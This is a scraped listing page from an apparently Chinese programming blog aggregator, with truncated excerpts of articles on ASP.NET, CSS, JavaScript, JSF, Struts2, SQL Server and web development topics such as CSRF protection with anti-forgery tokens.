
嵌入式硬件
逻辑回归
进程
rknn
暴力
计算机毕业设计

数据库架构
Linux虚拟主机

渲染管线

IO流中的属性集
教程
数组
数据内存对齐数
防火墙
图像分类
证件照
入门
代码维护

Component
POP
xhtml






2024/4/11 22:18:23MVC Html.AntiForgeryToken() 防止CSRF攻击
(一)MVC Html.AntiForgeryToken() 防止CSRF攻击 MVC中的Html.AntiForgeryToken()是用来防止跨站请求伪造(CSRF:Cross-site request forgery)攻击的一个措施,它跟XSS(XSS又叫CSS:Cross-Site-Script),攻击不同,XSS一般是利用站内信任的用户在网站内插入恶意…
css3 多列布局记
css3 多列布局 多列布局属性: columns:column-widht和column-count的缩写。 column-width:定义每列列宽度。 column-count:定义分列列数。 column-gap:定义列间距。 column-rule:定义列边框。 column-rule-width:定义列边框的宽度。 column-rule-style:定…
MIME 多用途互联网邮件扩展
转自wiki 多用途互联网邮件扩展(MIME,Multipurpose Internet Mail Extensions)是一个互联网标准,它扩展了电子邮件标准,使其能够支持非ASCII字符、二进制格式附件等多种格式的邮件消息。这个标准被定义在RFC 2045、RFC…
System.IO.FileAttributes
有MM问木马通过网页把空间文件设为只读属性后,是否可以用网页设回去(文件只读用FTP操作不了文件)。我试验是可以的。 <% Import Namespace"Microsoft.VisualBasic"%><% Import Namespace"System.IO"%><!D…

css中导入样式表和链接样式表有什么区别,我不是问语法,而是问内在区别,还有我怎么才能体会到他们的区别...
1. link标签是属于xhtml范畴,而import则是css2.1中特有的。link标签除了可以加载CSS外,还可以做很多其它的事情,比如定义RSS,定义rel连接属性等,import就只能加载CSS了。 2. 加载的顺序的区别,link加载的cs…


数据库导出excel (二)
前文:数据库导出excel<一>上文所述的方法,虽然速度很快。但是有一个致命的缺点,文件无法再次导入。报错为:外部表不是预期的格式如何解决此问题?如上文所述,把原来导出的文件用excel打开另存为就OK了…

对全屏弹出div提示框通用javascript
对全屏弹出div提示框通用javascript 导入javascript文件: <script language"JavaScript"type"text/javascript"src"../scripts/showDialog.js"></script>弹出另一个文件,用法: οnclick"show…
浏览器兼容性问题汇总
JavaScript1. HTML对象获取问题2. const问题 33. event.x与event.y问题4. window.location.href问题 35. frame问题6. 模态和非模态窗口问题7. firefox与IE的父元素(parentElement)的区别8. document.formName.item(”itemName”) 问题9. 集合类对象问题10. 自定义属性问题11. …

https封装类,支持get/post请求
所需jar:commons-logging-1.1.3.jar、httpclient-4.3.1.jar、httpcore-4.3.jar package com.onlyou.microfinance.common.util;import java.security.KeyManagementException;
import java.security.NoSuchAlgorithmException;
import java.security.cert.X509Certi…
GridView控件中DropDownList控件的绑定
1、页面代码 1: <% Page Language"C#" AutoEventWireup"true" CodeFile"Default2.aspx.cs" Inherits"Default2" %>2: 3: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w…
干程序员这么多年,没有自己的标签库怎么哪的出手?
干程序员这么多年,没有自己的标签库怎么哪的出手? 基于servlet 和jsp2.0 实现自己的jsp自定义标签 自己实现一个自定义标签的小demo,效果如下 实现步骤 1. 做一个Bo 也就是javabean package com.bpehome.bo; public class UserBo { private String user…
微信公众平台开发(67)百度百科
微信公众平台开发 微信公众平台开发模式 企业微信公众平台 百度百科 作者:方倍工作室 地址:http://www.cnblogs.com/txw1958/p/weixin67-baike.html 百度百科是一部内容开放、自由的网络百科全书,旨在创造一个涵盖所有领域知识、服务所有互联…
ASP.NET中子页面反问母版页控件(嵌套母版页)
现有两个母版页First和Second,同时在Second中使用了模板First,然后在一个普通页面中使用了Second,我们需要在这个普通的页面中访问Second中的一个控件(这里使用的是Button): First.master, <% Master Language"C#" A…
JavaScript全选与反选,实用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>JavaScript全选与反选</t…
自动完成autoComplete,自动补全插件,输入提示
自动完成autoComplete 检测当键盘up键被按下的时候,遍历结果数据,判断是否被选中,如果没有被选中,则选中最后一个,如果有被选中的元素,则选择上一个元素并赋值给input,如果选中的元素是第一…
JavaScript写入文件到本地
工作中有时需要通过 JavaScript 保存文件到本地,我们都知道 JavaScript 基于安全的考虑,是不允许直接操作本地文件的。IE 可以通过 VB 插件的方式进行,而 Chrome 和 firefox 都不支持 JavaScript 向本地写入文件,所以 VB 插件的方…
使用SQL SERVER 2000的全文检索功能
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 使用SQL SERVER 2000的全文检索功能 步骤: 1、 打开NorthWind数据库,右键Products表,选择“全文索引表”,“在表上定义全文索引”&…
百度地图--定位到城市
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html><head><title>设置城市demo</title><meta http-equiv"Content-Type" co…
JSF 2 panelGrid example
In JSF , “h:panelGrid” tag is used to generate HTML table tags to place JSF components in rows and columns layout, from left to right, top to bottom. For example, you used to group JSF components with HTML table tags like this : HTML <table>
<tb…
[转]ASP.NET中将GridView 导出到Excel 文件中
VB.NET 代码 <%... Page Language"VB" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><script runat"server">...Function Creat…

AJAX实现弹窗显示详情,全选和批量删除
以Nation表为例,将Nation表显示在页面上,每一行数据前面加上复选框,后面加上查看详情,点击以弹窗形式显示每一行的数据,并且在表格最后一行加上全选复选框,点击选中全部数据,后面跟一个批量删除…
CSS 多浏览器兼容性问题及解决方案
兼容性处理要点 1、DOCTYPE 影响 CSS 处理 2、FF: 设置 padding 后, div 会增加 height 和 width, 但 IE 不会, 故需要用 !important 多设一个 height 和 width 3、FF: 支持 !important, IE 则忽略, 可用 !important 为…
14软件工程第五次作业
XHTML,HTML5,CSS,PHP,HTML有什么不同?又有那些联系? XHTML是HTML4.01后的版本,其中X代表extensible(扩展)。它们之间的关系形象点说就是HTML的近亲XML和HTML自己的杂交品种。XHTML较之HTML,更规范ÿ…

利用ScriptManager实现Javascript调用WebService中的方法
前台调用后台方法,或者后台调用前台方法。ScriptManager实现 开发过程中,我们总想在前台直接调用后台的method,其原因无非是想控制页面刷新,改善用户体验。可以达到这个目的的方法有很多:Ajax应该是用的最多的情况.这里…
无缝滚动图片示例(上、下、左、右)
代码 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml"lang"utf-8">3 <head>4 <m…
XSL 格式化物件(XSL-FO)基礎知識
XSL 格式化物件(XSL-FO)基礎知識 內文 XSL-FO 文件函式和結構 基本純文字格式化 純文字區塊間距與對齊 基本圖形 結語 參考資料 關於作者 XSL 格式化物件規範是 W3C 的正式建議,通常稱其為 XSL-FO,XSL-FO 定義了許多 XML 標籤&…

Struts2 标签库 [Tablib] (转)
Struts2 标签库 [Tablib] (转)Struts2 Taglib抽象了不同表示技术,现在Struts2主要支持三种表示技术:JSP,FreeMarker和Velocity。但部分的Tag在三种表示技术下都可以使用,但是也有部分只能在某一种情况下使用。Tab可以分为两类:通用…
在页面头部!DOCTYPE html .... 前面不能有任何输出
<!-- 这里不能有任何输出,注释也不行 --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 错误写法 <!-- 页面头部 -->
<!DOCTYPE html PU…

关于HTTPHeader的Content-Length值
from:http://www.eb163.com/club/home-space-uid-9633-do-blog-id-582.html 这两天在做一个获取远程文件大小的小项目。在网上搜索了一下,最后asp中使用了下面这个函数。Function getRemoteFileSize(url) Dim xmlHTTP Set xmlHTTP Server.CreateObject("…

规划网站,本教程将以图示为例构建网站;

目录: 第一步:规划网站,本教程将以图示为例构建网站;第二步:创建HTML模板及文件目录等;第三步:将网站分为五个div,网页基本布局的基础;第四步:网页布局与div浮…

fckeditor转载
